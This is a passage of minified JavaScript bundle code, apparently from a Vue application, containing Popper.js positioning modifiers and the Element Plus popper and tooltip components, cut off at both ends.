s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function ku(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?$s(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?nT:i,a=n.rootBoundary,l=a===void 0?Au:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=Ru(typeof v!="number"?v:Fu(v,Ir)),E=f===$r?rT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=$T(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=ku({reference:x,element:m,strategy:"absolute",placement:o}),H=Vs(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function RT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ds:l,f=Yn(r),u=f?a?xu:xu.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(mt(e)===xs)return[];var t=Yo(e);return[ju(e),t,ju(t)]}function MT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:FT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===xs?RT(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var VT={name:"flip",enabled:!0,phase:"main",fn:MT,requiresIfExists:["offset"],data:{_skip:!1}};function Hu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ku(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=Hu(s,r),c=Hu(a,o,i),f=Ku(l),u=Ku(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var jT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function BT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function UT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ds.reduce(function(f,u){return f[u]=BT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var kT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:UT};function HT(e){var t=e.state,n=e.name;t.modifiersData[n]=ku({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Wu={name:"popperOffsets",enabled:!0,phase:"read",fn:HT,data:{}};function KT(e){return e==="x"?"y":"x"}function WT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=$s(m),y=KT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Ps(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:$u(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Zo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Zo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?vT(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var qT={name:"preventOverflow",enabled:!0,phase:"main",fn:WT,requiresIfExists:["offset"]};function zT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function GT(e){return e===tt(e)||!We(e)?Rs(e):zT(e)}function YT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function QT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&YT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Ms(i))&&(a=GT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Fs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function JT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function ZT(e){var t=JT(e);return pT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function XT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function ew(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var qu={placement:"bottom",modifiers:[],strategy:"absolute"};function zu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Ls(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?qu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},qu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=ZT(ew([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(zu(E,m)){c.rects={reference:QT(E,Rr(m),c.options.strategy==="fixed"),popper:Ps(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:XT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!zu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Ls();var tw=[Lu,Wu,Vu,Du];Ls({defaultModifiers:tw});var nw=[Lu,Wu,Vu,Du,kT,VT,qT,OT,jT],rw=Ls({defaultModifiers:nw});const ow=["fixed","absolute"],iw=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ds,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:ow,default:"absolute"}}),Gu=et({...iw,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...lu(["ariaLabel"])}),sw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},aw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},lw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...uw(e),...t]};return fw(i,o==null?void 0:o.modifiers),i},cw=e=>{if(Xe)return On(e)};function uw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function fw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const dw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=pw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=ol(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=rw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function pw(e){const t=Object.keys(e.elements),n=_s(t.map(o=>[o,e.styles[o]||{}])),r=_s(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const hw=0,mw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Ts,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:hw;return{name:"arrow",enabled:!rO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...lw(e,[A(l),A(a)])})),f=te(()=>cw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=dw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=AO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},_w=Ne({...Ne({name:"ElPopperContent"}),props:Gu,emits:sw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=aw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=mw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=gw(r,{styles:v,attributes:u,role:E}),D=Ae(cu,void 0),j=le();dn(fu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(cu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{vs(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(tT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var vw=Tt(_w,[["__file","content.vue"]]);const Ew=ys(RO),js=Symbol("elTooltip");function Yu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Qc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Yu(),{registerTimeout:s,cancelTimeout:a}=Yu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Qu=et({...bw,...Gu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...lu(["ariaLabel"])}),Ju=et({...hu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),Ow=bs({type:he(Boolean),default:null}),Tw=bs({type:he(Function)}),Zu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ow,[n]:Tw};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Kc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Zu("modelValue");const{useModelToggleProps:ww,useModelToggleEmits:Nw,useModelToggle:Cw}=Zu("visible"),Sw=et({...du,...ww,...Qu,...Ju,...pu,showArrow:{type:Boolean,default:!0}}),Aw=[...Nw,"before-show","before-hide","show","hide","open","close"],xw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{xw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},Dw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Ju,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(js,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(UO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Iw=Tt(Dw,[["__file","trigger.vue"]]);const Pw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var $w=Tt(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(sE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Rw=ys($w),Xu=()=>{const e=ls(),t=uu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Mw=()=>{const{id:e,selector:t}=Xu();return Rl(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Vw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Qu,setup(e,{expose:t}){const n=e,{selector:r}=Xu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(js,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=bO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A(Rw),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(ts,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Sl((re(),Pe(A(vw),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[$E,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Tt(Vw,[["__file","content.vue"]]);const jw=Ne({...Ne({name:"ElTooltip"}),props:Sw,emits:Aw,setup(e,{expose:t,emit:n}){const r=e;Mw();const o=PO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Cw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Kc(r.visible)&&!p.value);dn(js,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Pl(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(Ew),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Iw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Lw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},a_(m.content),1))]),m.showArrow?(re(),Pe(A(MO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var Bw=Tt(jw,[["__file","tooltip.vue"]]);const Uw=ys(Bw),kw="[data-uri]",_C="",qt=(e,t)=>{const 